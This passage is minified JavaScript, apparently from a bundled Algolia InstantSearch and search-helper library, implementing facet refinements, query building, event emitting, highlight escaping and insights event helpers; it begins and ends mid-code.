t=e.path||e.name;void 0!==i[t]?n[i[t]]=e:r.push(e)}),n=n.filter(function(e){return e});var a,s=t.sortRemainingBy;return"hidden"===s?n:(a="alpha"===s?[["path","name"],["asc","asc"]]:[["count"],["desc"]],n.concat(F(r,a[0],a[1])))}(e,n)}if(Array.isArray(i.sortBy)){var r=I(i.sortBy,K.DEFAULT_SORT);return F(e,r[0],r[1])}if("function"==typeof i.sortBy)return function(e,t){return t.sort(e)}(i.sortBy,e);throw new Error("options.sortBy is optional but if defined it must be either an array of string (predicates) or a sorting function")},n,r)}},K.prototype.getFacetStats=function(e){return this._state.isConjunctiveFacet(e)?z(this.facets,e):this._state.isDisjunctiveFacet(e)?z(this.disjunctiveFacets,e):void 0},K.prototype.getRefinements=function(){var r=this._state,n=this,i=[];return Object.keys(r.facetsRefinements).forEach(function(t){r.facetsRefinements[t].forEach(function(e){i.push(J(r,"facet",t,e,n.facets))})}),Object.keys(r.facetsExcludes).forEach(function(t){r.facetsExcludes[t].forEach(function(e){i.push(J(r,"exclude",t,e,n.facets))})}),Object.keys(r.disjunctiveFacetsRefinements).forEach(function(t){r.disjunctiveFacetsRefinements[t].forEach(function(e){i.push(J(r,"disjunctive",t,e,n.disjunctiveFacets))})}),Object.keys(r.hierarchicalFacetsRefinements).forEach(function(t){r.hierarchicalFacetsRefinements[t].forEach(function(e){i.push(function(e,t,n,r){var i=e.getHierarchicalFacetByName(t),a=e._getHierarchicalFacetSeparator(i),s=n.split(a),o=g(r,function(e){return e.name===t}),c=s.reduce(function(e,t){var n=e&&g(e.data,function(e){return e.name===t});return void 0!==n?n:e},o),u=c&&c.count||0,l=c&&c.exhaustive||!1,d=c&&c.path||"";return{type:"hierarchical",attributeName:t,name:d,count:u,exhaustive:l}}(r,t,e,n.hierarchicalFacets))})}),Object.keys(r.numericRefinements).forEach(function(n){var e=r.numericRefinements[n];Object.keys(e).forEach(function(t){e[t].forEach(function(e){i.push({type:"numeric",attributeName:n,name:e,numericValue:e,operator:t})})})}),r.tagRefinements.forEach(function(e){i.push({type:"tag",attributeName:"_tags",name:e})}),i};var Y=K;function X(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}var G=X;function Z(e){return"function"==typeof e}function ee(e){return"object"==typeof e&&null!==e}function te(e){return void 0===e}X.prototype._events=void 0,X.prototype._maxListeners=void 0,X.defaultMaxListeners=10,X.prototype.setMaxListeners=function(e){if(!function(e){return"number"==typeof e}(e)||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},X.prototype.emit=function(e){var t,n,r,i,a,s;if(this._events||(this._events={}),"error"===e&&(!this._events.error||ee(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var o=new Error('Uncaught, unspecified "error" event. ('+t+")");throw o.context=t,o}if(te(n=this._events[e]))return!1;if(Z(n))switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:i=Array.prototype.slice.call(arguments,1),n.apply(this,i)}else if(ee(n))for(i=Array.prototype.slice.call(arguments,1),r=(s=n.slice()).length,a=0;a<r;a++)s[a].apply(this,i);return!0},X.prototype.on=X.prototype.addListener=function(e,t){var n;if(!Z(t))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,Z(t.listener)?t.listener:t),this._events[e]?ee(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,ee(this._events[e])&&!this._events[e].warned&&(n=te(this._maxListeners)?X.defaultMaxListeners:this._maxListeners)&&0<n&&this._events[e].length>n&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},X.prototype.once=function(e,t){if(!Z(t))throw TypeError("listener must be a function");var n=!1;function r(){this.removeListener(e,r),n||(n=!0,t.apply(this,arguments))}return r.listener=t,this.on(e,r),this},X.prototype.removeListener=function(e,t){var n,r,i,a;if(!Z(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(i=(n=this._events[e]).length,r=-1,n===t||Z(n.listener)&&n.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(ee(n)){for(a=i;0<a--;)if(n[a]===t||n[a].listener&&n[a].listener===t){r=a;break}if(r<0)return this;1===n.length?(n.length=0,delete this._events[e]):n.splice(r,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},X.prototype.removeAllListeners=function(e){var t,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(Z(n=this._events[e]))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);return delete this._events[e],this},X.prototype.listeners=function(e){return this._events&&this._events[e]?Z(this._events[e])?[this._events[e]]:this._events[e].slice():[]},X.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(Z(t))return 1;if(t)return t.length}return 0},X.listenerCount=function(e,t){return e.listenerCount(t)};var ne=function(e,t){e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})};function re(e,t){this.main=e,this.fn=t,this.lastResults=null}ne(re,G),re.prototype.detach=function(){this.removeAllListeners(),this.main.detachDerivedHelper(this)},re.prototype.getModifiedState=function(e){return this.fn(e)};var ie=re;function ae(n){return Object.keys(n).sort(function(e,t){return e.localeCompare(t)}).reduce(function(e,t){return e[t]=n[t],e},{})}var se={_getQueries:function(c,u){var l=[];return l.push({indexName:c,params:se._getHitsSearchParams(u)}),u.getRefinedDisjunctiveFacets().forEach(function(e){l.push({indexName:c,params:se._getDisjunctiveFacetSearchParams(u,e)})}),u.getRefinedHierarchicalFacets().forEach(function(e){var s=u.getHierarchicalFacetByName(e),t=u.getHierarchicalRefinement(e),r=u._getHierarchicalFacetSeparator(s);if(0<t.length&&1<t[0].split(r).length){var o=t[0].split(r).slice(0,-1).reduce(function(e,t,n){return e.concat({attribute:s.attributes[n],value:0===n?t:[e[e.length-1].value,t].join(r)})},[]);o.forEach(function(e,t){var n=se._getDisjunctiveFacetSearchParams(u,e.attribute,0===t);function r(t){return s.attributes.some(function(e){return e===t.split(":")[0]})}var i=(n.facetFilters||[]).reduce(function(e,t){if(Array.isArray(t)){var n=t.filter(function(e){return!r(e)});0<n.length&&e.push(n)}return"string"!=typeof t||r(t)||e.push(t),e},[]),a=o[t-1];n.facetFilters=0<t?i.concat(a.attribute+":"+a.value):0<i.length?i:void 0,l.push({indexName:c,params:n})})}}),l},_getHitsSearchParams:function(e){var t=e.facets.concat(e.disjunctiveFacets).concat(se._getHitsHierarchicalFacetsAttributes(e)),n=se._getFacetFilters(e),r=se._getNumericFilters(e),i=se._getTagFilters(e),a={facets:-1<t.indexOf("*")?["*"]:t,tagFilters:i};return 0<n.length&&(a.facetFilters=n),0<r.length&&(a.numericFilters=r),ae(m({},e.getQueryParams(),a))},_getDisjunctiveFacetSearchParams:function(e,t,n){var r=se._getFacetFilters(e,t,n),i=se._getNumericFilters(e,t),a=se._getTagFilters(e),s={hitsPerPage:0,page:0,analytics:!1,clickAnalytics:!1};0<a.length&&(s.tagFilters=a);var o=e.getHierarchicalFacetByName(t);return s.facets=o?se._getDisjunctiveHierarchicalFacetAttribute(e,o,n):t,0<i.length&&(s.numericFilters=i),0<r.length&&(s.facetFilters=r),ae(m({},e.getQueryParams(),s))},_getNumericFilters:function(e,i){if(e.numericFilters)return e.numericFilters;var a=[];return Object.keys(e.numericRefinements).forEach(function(r){var t=e.numericRefinements[r]||{};Object.keys(t).forEach(function(n){var e=t[n]||[];i!==r&&e.forEach(function(e){if(Array.isArray(e)){var t=e.map(function(e){return r+n+e});a.push(t)}else a.push(r+n+e)})})}),a},_getTagFilters:function(e){return e.tagFilters?e.tagFilters:e.tagRefinements.join(",")},_getFacetFilters:function(o,c,u){var l=[],e=o.facetsRefinements||{};Object.keys(e).forEach(function(t){(e[t]||[]).forEach(function(e){l.push(t+":"+e)})});var n=o.facetsExcludes||{};Object.keys(n).forEach(function(t){(n[t]||[]).forEach(function(e){l.push(t+":-"+e)})});var r=o.disjunctiveFacetsRefinements||{};Object.keys(r).forEach(function(t){var e=r[t]||[];if(t!==c&&e&&0!==e.length){var n=[];e.forEach(function(e){n.push(t+":"+e)}),l.push(n)}});var d=o.hierarchicalFacetsRefinements||{};return Object.keys(d).forEach(function(e){var t=(d[e]||[])[0];if(void 0!==t){var n,r,i=o.getHierarchicalFacetByName(e),a=o._getHierarchicalFacetSeparator(i),s=o._getHierarchicalRootPath(i);if(c===e){if(-1===t.indexOf(a)||!s&&!0===u||s&&s.split(a).length===t.split(a).length)return;t=s?(r=s.split(a).length-1,s):(r=t.split(a).length-2,t.slice(0,t.lastIndexOf(a))),n=i.attributes[r]}else r=t.split(a).length-1,n=i.attributes[r];n&&l.push([n+":"+t])}}),l},_getHitsHierarchicalFacetsAttributes:function(s){return s.hierarchicalFacets.reduce(function(e,t){var n=s.getHierarchicalRefinement(t.name)[0];if(!n)return e.push(t.attributes[0]),e;var r=s._getHierarchicalFacetSeparator(t),i=n.split(r).length,a=t.attributes.slice(0,i+1);return e.concat(a)},[])},_getDisjunctiveHierarchicalFacetAttribute:function(e,t,n){var r=e._getHierarchicalFacetSeparator(t);if(!0===n){var i=e._getHierarchicalRootPath(t),a=0;return i&&(a=i.split(r).length),[t.attributes[a]]}var s=(e.getHierarchicalRefinement(t.name)[0]||"").split(r).length-1;return t.attributes.slice(0,1+s)},getSearchForFacetQuery:function(e,t,n,r){var i=r.isDisjunctiveFacet(e)?r.clearRefinements(e):r,a={facetQuery:t,facetName:e};return"number"==typeof n&&(a.maxFacetHits=n),ae(m({},se._getHitsSearchParams(i),a))}},oe=se,ce="3.11.1",ue=e;function le(e,t,n){"function"==typeof e.addAlgoliaAgent&&e.addAlgoliaAgent("JS Helper (3.11.1)"),this.setClient(e);var r=n||{};r.index=t,this.state=w.make(r),this.lastResults=null,this._queryId=0,this._lastQueryIdReceived=-1,this.derivedHelpers=[],this._currentNbQueries=0}function de(e){if(e<0)throw new Error("Page requested below 0.");return this._change({state:this.state.setPage(e),isPageReset:!1}),this}function he(){return this.state.page}ne(le,G),le.prototype.search=function(){return this._search({onlyWithDerivedHelpers:!1}),this},le.prototype.searchOnlyWithDerivedHelpers=function(){return this._search({onlyWithDerivedHelpers:!0}),this},le.prototype.getQuery=function(){var e=this.state;return oe._getHitsSearchParams(e)},le.prototype.searchOnce=function(e,t){var n=e?this.state.setQueryParameters(e):this.state,r=oe._getQueries(n.index,n),i=this;if(this._currentNbQueries++,this.emit("searchOnce",{state:n}),!t)return this.client.search(r).then(function(e){return i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),{content:new Y(n,e.results),state:n,_originalResponse:e}},function(e){throw i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),e});this.client.search(r).then(function(e){i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),t(null,new Y(n,e.results),n)}).catch(function(e){i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),t(e,null,n)})},le.prototype.findAnswers=function(e){var t=this.state,n=this.derivedHelpers[0];if(!n)return Promise.resolve([]);var r=n.getModifiedState(t),i=m({attributesForPrediction:e.attributesForPrediction,nbHits:e.nbHits},{params:d(oe._getHitsSearchParams(r),["attributesToSnippet","hitsPerPage","restrictSearchableAttributes","snippetEllipsisText"])}),a="search for answers was called, but this client does not have a function client.initIndex(index).findAnswers";if("function"!=typeof this.client.initIndex)throw new Error(a);var s=this.client.initIndex(r.index);if("function"!=typeof s.findAnswers)throw new Error(a);return s.findAnswers(r.query,e.queryLanguages,i)},le.prototype.searchForFacetValues=function(t,e,n,r){var i="function"==typeof this.client.searchForFacetValues,a="function"==typeof this.client.initIndex;if(!i&&!a&&"function"!=typeof this.client.search)throw new Error("search for facet values (searchable) was called, but this client does not have a function client.searchForFacetValues or client.initIndex(index).searchForFacetValues");var s=this.state.setQueryParameters(r||{}),o=s.isDisjunctiveFacet(t),c=oe.getSearchForFacetQuery(t,e,n,s);this._currentNbQueries++;var u,l=this;return u=i?this.client.searchForFacetValues([{indexName:s.index,params:c}]):a?this.client.initIndex(s.index).searchForFacetValues(c):(delete c.facetName,this.client.search([{type:"facet",facet:t,indexName:s.index,params:c}]).then(function(e){return e.results[0]})),this.emit("searchForFacetValues",{state:s,facet:t,query:e}),u.then(function(e){return l._currentNbQueries--,0===l._currentNbQueries&&l.emit("searchQueueEmpty"),(e=Array.isArray(e)?e[0]:e).facetHits.forEach(function(e){e.escapedValue=ue(e.value),e.isRefined=o?s.isDisjunctiveFacetRefined(t,e.escapedValue):s.isFacetRefined(t,e.escapedValue)}),e},function(e){throw l._currentNbQueries--,0===l._currentNbQueries&&l.emit("searchQueueEmpty"),e})},le.prototype.setQuery=function(e){return this._change({state:this.state.resetPage().setQuery(e),isPageReset:!0}),this},le.prototype.clearRefinements=function(e){return this._change({state:this.state.resetPage().clearRefinements(e),isPageReset:!0}),this},le.prototype.clearTags=function(){return this._change({state:this.state.resetPage().clearTags(),isPageReset:!0}),this},le.prototype.addDisjunctiveFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addDisjunctiveFacetRefinement(e,t),isPageReset:!0}),this},le.prototype.addDisjunctiveRefine=function(){return this.addDisjunctiveFacetRefinement.apply(this,arguments)},le.prototype.addHierarchicalFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addHierarchicalFacetRefinement(e,t),isPageReset:!0}),this},le.prototype.addNumericRefinement=function(e,t,n){return this._change({state:this.state.resetPage().addNumericRefinement(e,t,n),isPageReset:!0}),this},le.prototype.addFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addFacetRefinement(e,t),isPageReset:!0}),this},le.prototype.addRefine=function(){return this.addFacetRefinement.apply(this,arguments)},le.prototype.addFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().addExcludeRefinement(e,t),isPageReset:!0}),this},le.prototype.addExclude=function(){return this.addFacetExclusion.apply(this,arguments)},le.prototype.addTag=function(e){return this._change({state:this.state.resetPage().addTagRefinement(e),isPageReset:!0}),this},le.prototype.removeNumericRefinement=function(e,t,n){return this._change({state:this.state.resetPage().removeNumericRefinement(e,t,n),isPageReset:!0}),this},le.prototype.removeDisjunctiveFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().removeDisjunctiveFacetRefinement(e,t),isPageReset:!0}),this},le.prototype.removeDisjunctiveRefine=function(){return this.removeDisjunctiveFacetRefinement.apply(this,arguments)},le.prototype.removeHierarchicalFacetRefinement=function(e){return this._change({state:this.state.resetPage().removeHierarchicalFacetRefinement(e),isPageReset:!0}),this},le.prototype.removeFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().removeFacetRefinement(e,t),isPageReset:!0}),this},le.prototype.removeRefine=function(){return this.removeFacetRefinement.apply(this,arguments)},le.prototype.removeFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().removeExcludeRefinement(e,t),isPageReset:!0}),this},le.prototype.removeExclude=function(){return this.removeFacetExclusion.apply(this,arguments)},le.prototype.removeTag=function(e){return this._change({state:this.state.resetPage().removeTagRefinement(e),isPageReset:!0}),this},le.prototype.toggleFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().toggleExcludeFacetRefinement(e,t),isPageReset:!0}),this},le.prototype.toggleExclude=function(){return this.toggleFacetExclusion.apply(this,arguments)},le.prototype.toggleRefinement=function(e,t){return this.toggleFacetRefinement(e,t)},le.prototype.toggleFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().toggleFacetRefinement(e,t),isPageReset:!0}),this},le.prototype.toggleRefine=function(){return this.toggleFacetRefinement.apply(this,arguments)},le.prototype.toggleTag=function(e){return this._change({state:this.state.resetPage().toggleTagRefinement(e),isPageReset:!0}),this},le.prototype.nextPage=function(){var e=this.state.page||0;return this.setPage(e+1)},le.prototype.previousPage=function(){var e=this.state.page||0;return this.setPage(e-1)},le.prototype.setCurrentPage=de,le.prototype.setPage=de,le.prototype.setIndex=function(e){return this._change({state:this.state.resetPage().setIndex(e),isPageReset:!0}),this},le.prototype.setQueryParameter=function(e,t){return this._change({state:this.state.resetPage().setQueryParameter(e,t),isPageReset:!0}),this},le.prototype.setState=function(e){return this._change({state:w.make(e),isPageReset:!1}),this},le.prototype.overrideStateWithoutTriggeringChangeEvent=function(e){return this.state=new w(e),this},le.prototype.hasRefinements=function(e){return!!f(this.state.getNumericRefinements(e))||(this.state.isConjunctiveFacet(e)?this.state.isFacetRefined(e):this.state.isDisjunctiveFacet(e)?this.state.isDisjunctiveFacetRefined(e):!!this.state.isHierarchicalFacet(e)&&this.state.isHierarchicalFacetRefined(e))},le.prototype.isExcluded=function(e,t){return this.state.isExcludeRefined(e,t)},le.prototype.isDisjunctiveRefined=function(e,t){return this.state.isDisjunctiveFacetRefined(e,t)},le.prototype.hasTag=function(e){return this.state.isTagRefined(e)},le.prototype.isTagRefined=function(){return this.hasTagRefinements.apply(this,arguments)},le.prototype.getIndex=function(){return this.state.index},le.prototype.getCurrentPage=he,le.prototype.getPage=he,le.prototype.getTags=function(){return this.state.tagRefinements},le.prototype.getRefinements=function(e){var n=[];if(this.state.isConjunctiveFacet(e))this.state.getConjunctiveRefinements(e).forEach(function(e){n.push({value:e,type:"conjunctive"})}),this.state.getExcludeRefinements(e).forEach(function(e){n.push({value:e,type:"exclude"})});else if(this.state.isDisjunctiveFacet(e)){this.state.getDisjunctiveRefinements(e).forEach(function(e){n.push({value:e,type:"disjunctive"})})}var r=this.state.getNumericRefinements(e);return Object.keys(r).forEach(function(e){var t=r[e];n.push({value:t,operator:e,type:"numeric"})}),n},le.prototype.getNumericRefinement=function(e,t){return this.state.getNumericRefinement(e,t)},le.prototype.getHierarchicalFacetBreadcrumb=function(e){return this.state.getHierarchicalFacetBreadcrumb(e)},le.prototype._search=function(e){var r=this.state,i=[],t=[];e.onlyWithDerivedHelpers||(t=oe._getQueries(r.index,r),i.push({state:r,queriesCount:t.length,helper:this}),this.emit("search",{state:r,results:this.lastResults}));var n=this.derivedHelpers.map(function(e){var t=e.getModifiedState(r),n=oe._getQueries(t.index,t);return i.push({state:t,queriesCount:n.length,helper:e}),e.emit("search",{state:t,results:e.lastResults}),n}),a=Array.prototype.concat.apply(t,n),s=this._queryId++;this._currentNbQueries++;try{this.client.search(a).then(this._dispatchAlgoliaResponse.bind(this,i,s)).catch(this._dispatchAlgoliaError.bind(this,s))}catch(e){this.emit("error",{error:e})}},le.prototype._dispatchAlgoliaResponse=function(e,t,n){if(!(t<this._lastQueryIdReceived)){this._currentNbQueries-=t-this._lastQueryIdReceived,this._lastQueryIdReceived=t,0===this._currentNbQueries&&this.emit("searchQueueEmpty");var s=n.results.slice();e.forEach(function(e){var t=e.state,n=e.queriesCount,r=e.helper,i=s.splice(0,n),a=r.lastResults=new Y(t,i);r.emit("result",{results:a,state:t})})}},le.prototype._dispatchAlgoliaError=function(e,t){e<this._lastQueryIdReceived||(this._currentNbQueries-=e-this._lastQueryIdReceived,this._lastQueryIdReceived=e,this.emit("error",{error:t}),0===this._currentNbQueries&&this.emit("searchQueueEmpty"))},le.prototype.containsRefinement=function(e,t,n,r){return e||0!==t.length||0!==n.length||0!==r.length},le.prototype._hasDisjunctiveRefinements=function(e){return this.state.disjunctiveRefinements[e]&&0<this.state.disjunctiveRefinements[e].length},le.prototype._change=function(e){var t=e.state,n=e.isPageReset;t!==this.state&&(this.state=t,this.emit("change",{state:this.state,results:this.lastResults,isPageReset:n}))},le.prototype.clearCache=function(){return this.client.clearCache&&this.client.clearCache(),this},le.prototype.setClient=function(e){return this.client===e||("function"==typeof e.addAlgoliaAgent&&e.addAlgoliaAgent("JS Helper (3.11.1)"),this.client=e),this},le.prototype.getClient=function(){return this.client},le.prototype.derive=function(e){var t=new ie(this,e);return this.derivedHelpers.push(t),t},le.prototype.detachDerivedHelper=function(e){var t=this.derivedHelpers.indexOf(e);if(-1===t)throw new Error("Derived helper already detached");this.derivedHelpers.splice(t,1)},le.prototype.hasPendingRequests=function(){return 0<this._currentNbQueries};var fe=le;function me(e,t,n){return new fe(e,t,n)}me.version=ce,me.AlgoliaSearchHelper=fe,me.SearchParameters=w,me.SearchResults=Y;var pe=me;function ge(){}function ve(e,t){return e}function ye(e,t){if(void 0===e||"function"!=typeof e)throw new Error("The render function is not valid (received type ".concat(function(e){return Object.prototype.toString.call(e).slice(8,-1)}(e),").\n\n").concat(t))}function be(e){var t=e.helper,n=e.attributesToClear,r=void 0===n?[]:n,i=t.state.setPage(0);return i=r.reduce(function(e,t){return i.isNumericRefined(t)?e.removeNumericRefinement(t):i.isHierarchicalFacet(t)?e.removeHierarchicalFacetRefinement(t):i.isDisjunctiveFacet(t)?e.removeDisjunctiveFacetRefinement(t):i.isConjunctiveFacet(t)?e.removeFacetRefinement(t):e},i),-1!==r.indexOf("query")&&(i=i.setQuery("")),i}var Re={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Se=/[&<>"']/g,we=RegExp(Se.source);var _e={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},Pe=/&(amp|quot|lt|gt|#39);/g,Ne=RegExp(Pe.source);function xe(e){return e&&Ne.test(e)?e.replace(Pe,function(e){return _e[e]}):e}function Ie(e){if(!function(e){return"object"===C(e)&&null!==e}(e)||"[object Object]"!==function(e){return null===e?void 0===e?"[object Undefined]":"[object Null]":Object.prototype.toString.call(e)}(e))return!1;if(null===Object.getPrototypeOf(e))return!0;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}var Fe={highlightPreTag:"__ais-highlight__",highlightPostTag:"__/ais-highlight__"},Te={highlightPreTag:"<mark>",highlightPostTag:"</mark>"};function Ce(e){return function(e){return e&&we.test(e)?e.replace(Se,function(e){return Re[e]}):e}(e).replace(new RegExp(Fe.highlightPreTag,"g"),Te.highlightPreTag).replace(new RegExp(Fe.highlightPostTag,"g"),Te.highlightPostTag)}function Ee(n){return Ie(n)&&"string"!=typeof n.value?Object.keys(n).reduce(function(e,t){return W(W({},e),{},j({},t,Ee(n[t])))},{}):Array.isArray(n)?n.map(Ee):W(W({},n),{},{value:Ce(n.value)})}function ke(e){return void 0===e.__escaped&&((e=e.map(function(e){var t=h({},e);return t._highlightResult&&(t._highlightResult=Ee(t._highlightResult)),t._snippetResult&&(t._snippetResult=Ee(t._snippetResult)),t})).__escaped=!0),e}function je(e){var t=Te.highlightPreTag,n=Te.highlightPostTag;return e.map(function(e){return e.isHighlighted?t+e.value+n:e.value}).join("")}function Le(e){var c=e.instantSearchInstance,u=e.helper,l=e.attribute,d=e.widgetType;return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t[0],i=t[1],a=t[2],s=void 0===a?"Filter Applied":a,o="string"==typeof l?l:l(i);1===t.length&&"object"===C(t[0])?c.sendEventToInsights(t[0]):"click"!==r||2!==t.length&&3!==t.length||function(e,t,n){return e.state.isHierarchicalFacet(t)?e.state.isHierarchicalFacetRefined(t,n):e.state.isConjunctiveFacet(t)?e.state.isFacetRefined(t,n):e.state.isDisjunctiveFacetRefined(t,n)}(u,o,i)||c.sendEventToInsights({insightsMethod:"clickedFilters",widgetType:d,eventType:r,payload:{eventName:s,index:u.getIndex(),filters:["".concat(o,":").concat(i)]},attribute:o})}}function Me(e){return btoa(encodeURIComponent(JSON.stringify(e)))}function Oe(e){return JSON.parse(decodeURIComponent(atob(e)))}function He(e){var n=e.index,r=e.widgetType,t=(e.methodName,e.args),i=e.isSearchStalled;if(1===t.length&&"object"===C(t[0]))return[t[0]];var a=t[0],s=t[1],o=t[2];if(!s)return[];if(("click"===a||"conversion"===a)&&!o)return[];var c=Array.isArray(s)?function(e){return e.slice()}(s):[s];if(0===c.length)return[];var u=c[0].__queryID,l=function(e,t){for(var n=1<arguments.length&&void 0!==t?t:20,r=[],i=0;i<Math.ceil(e.length/n);i++)r.push(e.slice(i*n,(i+1)*n));return r}(c),d=l.map(function(e){return e.map(function(e){return e.objectID})}),h=l.map(function(e){return e.map(function(e){return e.__position})});return"view"===a?i?[]:l.map(function(e,t){return{insightsMethod:"viewedObjectIDs",widgetType:r,eventType:a,payload:{eventName:o||"Hits Viewed",index:n,objectIDs:d[t]},hits:e}}):"click"===a?l.map(function(e,t){return{insightsMethod:"clickedObjectIDsAfterSearch",widgetType:r,eventType:a,payload:{eventName:o,index:n,queryID:u,objectIDs:d[t],positions:h[t]},hits:e}}):"conversion"===a?l.map(function(e,t){return{insightsMethod:"convertedObjectIDsAfterSearch",widgetType:r,eventType:a,payload:{eventName:o,index:n,queryID:u,objectIDs:d[t]},hits:e}}):[]}function Ae(e){var r=e.instantSearchInstance,i=e.index,a=e.widgetType;return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];He({widgetType:a,index:i,methodName:"sendEvent",args:t,isSearchStalled:"stalled"===r.status}).forEach(function(e){return r.sendEventToInsights(e)})}}function We(e){var i=e.index,a=e.widgetType;return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=He({widgetType:a,index:i,methodName:"bindEvent",args:t,isSearchStalled:!1});return r.length?"data-insights-event=".concat(Me(r)):""}}function De(e){return"ais.index"===e.$$type}function Be(t,e){var n=t[e.getIndexId()]||{};e.getHelper().setState(e.getWidgetSearchParameters(e.getHelper().state,{uiState:n})),e.getWidgets().filter(De).forEach(function(e){return Be(t,e)})}function Ue(e){return Array.isArray(e)?e.filter(Boolean).join(" "):e||""}function qe(r,i){var a=null;return function(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return new Promise(function(e,t){a&&clearTimeout(a),a=setTimeout(function(){a=null,Promise.resolve(r.apply(void 0,n)).then(e).catch(t)},i)})}}var Qe=Promise.resolve();function Ve(r){function e(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];null===i&&(i=Qe.then(function(){i=null,a?a=!1:r.apply(void 0,t)}))}var i=null,a=!1;return e.wait=function(){if(null===i)throw new Error("The deferred function should be called before calling `wait()`");return i},e.cancel=function(){null!==i&&(a=!0)},e}function $e(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t.map(function(e){return function(e){var t=e.name,n=e.connector;return["https://www.algolia.com/doc/api-reference/widgets/",t,"/js/",void 0!==n&&n?"#connector":""].join("")}(e)}).join(", ");return function(e){return[e,"See documentation: ".concat(r)].filter(Boolean).join("\n\n")}}function Ke(e){return"number"==typeof e&&e<0||"string"==typeof e?String(e).replace(/^-/,"\\-"):e}function ze(e,t){for(var n,r=0;r<e.length;r++)if(t(n=e[r],r,e))return n}var Je=/^(-?\d+(?:\.\d+)?),\s*(-?\d+(?:\.\d+)?)$/;function Ye(e){return Array.isArray(e)?function(e){var t=D(e,1)[0],n=D(t=void 0===t?[void 0,void 0,void 0,void 0]:t,4),r=n[0],i=n[1],a=n[2],s=n[3];if(!(r&&i&&a&&s))throw new Error('Invalid value for "insideBoundingBox" parameter: ['.concat(e,"]"));return{northEast:{lat:r,lng:i},southWest:{lat:a,lng:s}}}(e):function(e){var t=D(e.split(",").map(parseFloat),4),n=t[0],r=t[1],i=t[2],a=t[3];if(!(n&&r&&i&&a))throw new Error('Invalid value for "insideBoundingBox" parameter: "'.concat(e,'"'));return{northEast:{lat:n,lng:r},southWest:{lat:i,lng:a}}}(e)}function Xe(e){var t="string"==typeof e,n=t?document.querySelector(e):e;if(function(e){return e instanceof HTMLElement||Boolean(e)&&0<e.nodeType}(n))return n;var r="Container must be `string` or `HTMLElement`.";throw t&&(r+=" Unable to find ".concat(e)),new Error(r)}function Ge(e){var n=Te.highlightPostTag,t=Te.highlightPreTag,r=e.split(t),i=r.shift(),a=i?[{value:i,isHighlighted:!1}]:[];return r.forEach(function(e){var t=e.split(n);a.push({value:t[0],isHighlighted:!0}),""!==t[1]&&a.push({value:t[1],isHighlighted:!1})}),a}var Ze=new RegExp(/\w/i);function et(e,t){return(Array.isArray(t)?t:t.split(".")).reduce(function(e,t){return e&&e[t]},e)}function tt(i,e,a,s,t){var o,n=4<arguments.length&&void 0!==t?t:[],r={type:e,attribute:a,name:s,escapedValue:Ke(s)},c=ze(n,function(e){return e.name===a});return"hierarchical"===e?function(){for(var e=i.getHierarchicalFacetByName(a),n=s.split(e.separator),t=function(t){c=c&&c.data&&ze(Object.keys(c.data).map(function(t){return function(e){return t[e]}}(c.data)),function(e){return e.name===n[t]})},r=0;void 0!==c&&r<n.length;++r)t(r);o=c&&c.count}():o=c&&c.data&&c.data[r.name],void 0!==o&&(r.count=o),c&&void 0!==c.exhaustive&&(r.exhaustive=c.exhaustive),r}function nt(n,r,e){var t=2<arguments.length&&void 0!==e&&e,a=[],i=r.facetsRefinements,s=void 0===i?{}:i,o=r.facetsExcludes,c=void 0===o?{}:o,u=r.disjunctiveFacetsRefinements,l=void 0===u?{}:u,d=r.hierarchicalFacetsRefinements,h=void 0===d?{}:d,f=r.numericRefinements,m=void 0===f?{}:f,p=r.tagRefinements,g=void 0===p?[]:p;return 